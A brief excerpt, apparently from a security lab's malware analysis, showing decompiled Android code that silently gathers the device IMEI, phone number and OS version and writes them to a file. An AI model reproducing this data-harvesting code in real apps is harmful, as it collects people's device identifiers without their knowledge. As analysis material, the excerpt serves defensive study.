 if (bGetUser) {
if (appProtectService.telephonyManager != null) {
StringBuilder Var163 = new StringBuilder();
StringBuilder stringBuilder = new StringBuilder("Imei : ");
stringBuilder.append(appProtectService.telephonyManager.getDeviceId());
stringBuilder.append("\r\n");
Var163.append(stringBuilder.toString());
stringBuilder = new StringBuilder("Number : ");
stringBuilder.append(appProtectService.telephonyManager.getLine1Number());
stringBuilder.append("\r\n");
Var163.append(stringBuilder.toString());
stringBuilder = new StringBuilder("OsType : ");
stringBuilder.append(VERSION.RELEASE);
stringBuilder.append("\r\n");
Var163.append(stringBuilder.toString());
stringBuilder = new StringBuilder("OsAPI : ");
stringBuilder.append(VERSION.SDK);
stringBuilder.append("\r\n");
Var163.append(stringBuilder.toString());
pig = new pig();
pig.WriteFile(appProtectService, dog.userFileName, Var163.toString());
}
bGetUser = false;
}
暗影安全实验室